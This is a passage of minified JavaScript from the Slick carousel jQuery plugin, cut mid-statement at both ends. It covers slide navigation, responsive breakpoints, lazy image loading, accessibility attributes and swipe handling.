k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.empty().append(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var e,f,g,d=this,h=!1,i=d.$slider.width(),j=window.innerWidth||a(window).width();if("window"===d.respondTo?g=j:"slider"===d.respondTo?g=i:"min"===d.respondTo&&(g=Math.min(j,i)),d.options.responsive&&d.options.responsive.length&&null!==d.options.responsive){f=null;for(e in d.breakpoints)d.breakpoints.hasOwnProperty(e)&&(d.originalSettings.mobileFirst===!1?g<d.breakpoints[e]&&(f=d.breakpoints[e]):g>d.breakpoints[e]&&(f=d.breakpoints[e]));null!==f?null!==d.activeBreakpoint?(f!==d.activeBreakpoint||c)&&(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):null!==d.activeBreakpoint&&(d.activeBreakpoint=null,d.options=d.originalSettings,b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b),h=f),b||h===!1||d.$slider.trigger("breakpoint",[d,h])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.currentTarget);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=d.slideCount%d.options.slidesToScroll!==0,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&a("li",b.$dots).off("click.slick",b.changeSlide).off("mouseenter.slick",a.proxy(b.interrupt,b,!0)).off("mouseleave.slick",a.proxy(b.interrupt,b,!1)),b.$slider.off("focus.slick blur.slick"),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.cleanUpSlideEvents(),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpSlideEvents=function(){var b=this;b.$list.off("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.empty().append(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove()),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),c.$slideTrack.children(this.options.slide).detach(),c.$slideTrack.detach(),c.$list.detach(),c.$slider.append(c.$slides)),c.cleanUpRows(),c.$slider.removeClass("slick-slider"),c.$slider.removeClass("slick-initialized"),c.$slider.removeClass("slick-dotted"),c.unslicked=!0,b||c.$slider.trigger("destroy",[c])},b.prototype.disableTransition=function(a){var b=this,c={};c[b.transitionType]="",b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.fadeSlide=function(a,b){var c=this;c.cssTransitions===!1?(c.$slides.eq(a).css({zIndex:c.options.zIndex}),c.$slides.eq(a).animate({opacity:1},c.options.speed,c.options.easing,b)):(c.applyTransition(a),c.$slides.eq(a).css({opacity:1,zIndex:c.options.zIndex}),b&&setTimeout(function(){c.disableTransition(a),b.call()},c.options.speed))},b.prototype.fadeSlideOut=function(a){var b=this;b.cssTransitions===!1?b.$slides.eq(a).animate({opacity:0,zIndex:b.options.zIndex-2},b.options.speed,b.options.easing):(b.applyTransition(a),b.$slides.eq(a).css({opacity:0,zIndex:b.options.zIndex-2}))},b.prototype.filterSlides=b.prototype.slickFilter=function(a){var b=this;null!==a&&(b.$slidesCache=b.$slides,b.unload(),b.$slideTrack.children(this.options.slide).detach(),b.$slidesCache.filter(a).appendTo(b.$slideTrack),b.reinit())},b.prototype.focusHandler=function(){var b=this;b.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(c){c.stopImmediatePropagation();var d=a(this);setTimeout(function(){b.options.pauseOnFocus&&(b.focussed=d.is(":focus"),b.autoPlay())},0)})},b.prototype.getCurrent=b.prototype.slickCurrentSlide=function(){var a=this;return a.currentSlide},b.prototype.getDotCount=function(){var a=this,b=0,c=0,d=0;if(a.options.infinite===!0)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else if(a.options.centerMode===!0)d=a.slideCount;else if(a.options.asNavFor)for(;b<a.slideCount;)++d,b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;else d=1+Math.ceil((a.slideCount-a.options.slidesToShow)/a.options.slidesToScroll);return d-1},b.prototype.getLeft=function(a){var c,d,f,b=this,e=0;return b.slideOffset=0,d=b.$slides.first().outerHeight(!0),b.options.infinite===!0?(b.slideCount>b.options.slidesToShow&&(b.slideOffset=b.slideWidth*b.options.slidesToShow*-1,e=d*b.options.slidesToShow*-1),b.slideCount%b.options.slidesToScroll!==0&&a+b.options.slidesToScroll>b.slideCount&&b.slideCount>b.options.slidesToShow&&(a>b.slideCount?(b.slideOffset=(b.options.slidesToShow-(a-b.slideCount))*b.slideWidth*-1,e=(b.options.slidesToShow-(a-b.slideCount))*d*-1):(b.slideOffset=b.slideCount%b.options.slidesToScroll*b.slideWidth*-1,e=b.slideCount%b.options.slidesToScroll*d*-1))):a+b.options.slidesToShow>b.slideCount&&(b.slideOffset=(a+b.options.slidesToShow-b.slideCount)*b.slideWidth,e=(a+b.options.slidesToShow-b.slideCount)*d),b.slideCount<=b.options.slidesToShow&&(b.slideOffset=0,e=0),b.options.centerMode===!0&&b.options.infinite===!0?b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)-b.slideWidth:b.options.centerMode===!0&&(b.slideOffset=0,b.slideOffset+=b.slideWidth*Math.floor(b.options.slidesToShow/2)),c=b.options.vertical===!1?a*b.slideWidth*-1+b.slideOffset:a*d*-1+e,b.options.variableWidth===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,b.options.centerMode===!0&&(f=b.slideCount<=b.options.slidesToShow||b.options.infinite===!1?b.$slideTrack.children(".slick-slide").eq(a):b.$slideTrack.children(".slick-slide").eq(a+b.options.slidesToShow+1),c=b.options.rtl===!0?f[0]?-1*(b.$slideTrack.width()-f[0].offsetLeft-f.width()):0:f[0]?-1*f[0].offsetLeft:0,c+=(b.$list.width()-f.outerWidth())/2)),c},b.prototype.getOption=b.prototype.slickGetOption=function(a){var b=this;return b.options[a]},b.prototype.getNavigableIndexes=function(){var e,a=this,b=0,c=0,d=[];for(a.options.infinite===!1?e=a.slideCount:(b=-1*a.options.slidesToScroll,c=-1*a.options.slidesToScroll,e=2*a.slideCount);e>b;)d.push(b),b=c+a.options.slidesToScroll,c+=a.options.slidesToScroll<=a.options.slidesToShow?a.options.slidesToScroll:a.options.slidesToShow;return d},b.prototype.getSlick=function(){return this},b.prototype.getSlideCount=function(){var c,d,e,b=this;return e=b.options.centerMode===!0?b.slideWidth*Math.floor(b.options.slidesToShow/2):0,b.options.swipeToSlide===!0?(b.$slideTrack.find(".slick-slide").each(function(c,f){return f.offsetLeft-e+a(f).outerWidth()/2>-1*b.swipeLeft?(d=f,!1):void 0}),c=Math.abs(a(d).attr("data-slick-index")-b.currentSlide)||1):b.options.slidesToScroll},b.prototype.goTo=b.prototype.slickGoTo=function(a,b){var c=this;c.changeSlide({data:{message:"index",index:parseInt(a)}},b)},b.prototype.init=function(b){var c=this;a(c.$slider).hasClass("slick-initialized")||(a(c.$slider).addClass("slick-initialized"),c.buildRows(),c.buildOut(),c.setProps(),c.startLoad(),c.loadSlider(),c.initializeEvents(),c.updateArrows(),c.updateDots(),c.checkResponsive(!0),c.focusHandler()),b&&c.$slider.trigger("init",[c]),c.options.accessibility===!0&&c.initADA(),c.options.autoplay&&(c.paused=!1,c.autoPlay())},b.prototype.initADA=function(){var b=this;b.$slides.add(b.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),b.$slideTrack.attr("role","listbox"),b.$slides.not(b.$slideTrack.find(".slick-cloned")).each(function(c){a(this).attr({role:"option","aria-describedby":"slick-slide"+b.instanceUid+c})}),null!==b.$dots&&b.$dots.attr("role","tablist").find("li").each(function(c){a(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+b.instanceUid+c,id:"slick-slide"+b.instanceUid+c})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),b.activateADA()},b.prototype.initArrowEvents=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},a.changeSlide),a.$nextArrow.off("click.slick").on("click.slick",{message:"next"},a.changeSlide))},b.prototype.initDotEvents=function(){var b=this;b.options.dots===!0&&b.slideCount>b.options.slidesToShow&&a("li",b.$dots).on("click.slick",{message:"index"},b.changeSlide),b.options.dots===!0&&b.options.pauseOnDotsHover===!0&&a("li",b.$dots).on("mouseenter.slick",a.proxy(b.interrupt,b,!0)).on("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.initSlideEvents=function(){var b=this;b.options.pauseOnHover&&(b.$list.on("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.interrupt,b,!1)))},b.prototype.initializeEvents=function(){var b=this;b.initArrowEvents(),b.initDotEvents(),b.initSlideEvents(),b.$list.on("touchstart.slick mousedown.slick",{action:"start"},b.swipeHandler),b.$list.on("touchmove.slick mousemove.slick",{action:"move"},b.swipeHandler),b.$list.on("touchend.slick mouseup.slick",{action:"end"},b.swipeHandler),b.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show()},b.prototype.keyHandler=function(a){var b=this;a.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:b.options.rtl===!0?"next":"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:b.options.rtl===!0?"previous":"next"}}))},b.prototype.lazyLoad=function(){function g(c){a("img[data-lazy]",c).each(function(){var c=a(this),d=a(this).attr("data-lazy"),e=document.createElement("img");e.onload=function(){c.animate({opacity:0},100,function(){c.attr("src",d).animate({opacity:1},200,function(){c.removeAttr("data-lazy").removeClass("slick-loading")}),b.$slider.trigger("lazyLoaded",[b,c,d])})},e.onerror=function(){c.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),b.$slider.trigger("lazyLoadError",[b,c,d])},e.src=d})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=Math.ceil(e+b.options.slidesToShow),b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.autoPlay(),a.options.autoplay=!0,a.paused=!1,a.focussed=!1,a.interrupted=!1},b.prototype.postSlide=function(a){var b=this;b.unslicked||(b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay&&b.autoPlay(),b.options.accessibility===!0&&b.initADA())},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(b){b=b||1;var e,f,g,c=this,d=a("img[data-lazy]",c.$slider);d.length?(e=d.first(),f=e.attr("data-lazy"),g=document.createElement("img"),g.onload=function(){e.attr("src",f).removeAttr("data-lazy").removeClass("slick-loading"),c.options.adaptiveHeight===!0&&c.setPosition(),c.$slider.trigger("lazyLoaded",[c,e,f]),c.progressiveLazyLoad()},g.onerror=function(){3>b?setTimeout(function(){c.progressiveLazyLoad(b+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),c.$slider.trigger("lazyLoadError",[c,e,f]),c.progressiveLazyLoad())},g.src=f):c.$slider.trigger("allImagesLoaded",[c])},b.prototype.refresh=function(b){var d,e,c=this;e=c.slideCount-c.options.slidesToShow,!c.options.infinite&&c.currentSlide>e&&(c.currentSlide=e),c.slideCount<=c.options.slidesToShow&&(c.currentSlide=0),d=c.currentSlide,c.destroy(!0),a.extend(c,c.initials,{currentSlide:d}),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.registerBreakpoints=function(){var c,d,e,b=this,f=b.options.responsive||null;if("array"===a.type(f)&&f.length){b.respondTo=b.options.respondTo||"window";for(c in f)if(e=b.breakpoints.length-1,d=f[c].breakpoint,f.hasOwnProperty(c)){for(;e>=0;)b.breakpoints[e]&&b.breakpoints[e]===d&&b.breakpoints.splice(e,1),e--;b.breakpoints.push(d),b.breakpointSettings[d]=f[c].settings}b.breakpoints.sort(function(a,c){return b.options.mobileFirst?a-c:c-a})}},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.registerBreakpoints(),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.cleanUpSlideEvents(),b.initSlideEvents(),b.checkResponsive(!1,!0),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.setPosition(),b.focusHandler(),b.paused=!b.options.autoplay,b.autoPlay(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,void d.reinit())},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=b.slideWidth*d*-1,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:b.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:b.options.zIndex-2,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:b.options.zIndex-1,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(){var c,d,e,f,h,b=this,g=!1;if("object"===a.type(arguments[0])?(e=arguments[0],g=arguments[1],h="multiple"):"string"===a.type(arguments[0])&&(e=arguments[0],f=arguments[1],g=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?h="responsive":"undefined"!=typeof arguments[1]&&(h="single")),"single"===h)b.options[e]=f;else if("multiple"===h)a.each(e,function(a,c){b.options[a]=c});else if("responsive"===h)for(d in f)if("array"!==a.type(b.options.responsive))b.options.responsive=[f[d]];else{for(c=b.options.responsive.length-1;c>=0;)b.options.responsive[c].breakpoint===f[d].breakpoint&&b.options.responsive.splice(c,1),c--;b.options.responsive.push(f[d])}g&&(b.unload(),b.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),a.options.fade&&("number"==typeof a.options.zIndex?a.options.zIndex<3&&(a.options.zIndex=3):a.options.zIndex=a.defaults.zIndex),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=a.options.useTransform&&null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;d=b.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),b.$slides.eq(a).addClass("slick-current"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,
d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.interrupt=function(a){var b=this;a||b.autoPlay(),b.interrupted=a},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.setSlideClasses(e),void c.asNavFor(e)):void c.slideHandler(e)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,j,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?void(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d))):(i.options.autoplay&&clearInterval(i.autoPlayTimer),e=0>d?i.slideCount%i.options.slidesToScroll!==0?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?i.slideCount%i.options.slidesToScroll!==0?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.options.asNavFor&&(j=i.getNavTarget(),j=j.slick("getSlick"),j.slideCount<=j.options.slidesToShow&&j.setSlideClasses(i.currentSlide)),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?(i.fadeSlideOut(f),i.fadeSlide(e,function(){i.postSlide(e)})):i.postSlide(e),void i.animateHeight()):void(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e))))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"down":"up":"vertical"},b.prototype.swipeEnd=function(a){var c,d,b=this;if(b.dragging=!1,b.interrupted=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe){switch(d=b.swipeDirection()){case"left":case"down":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.currentDirection=0;break;case"right":case"up":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.currentDirection=1}"vertical"!=d&&(b.slideHandler(c),b.touchObject={},b.$slider.trigger("swipe",[b,d]))}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 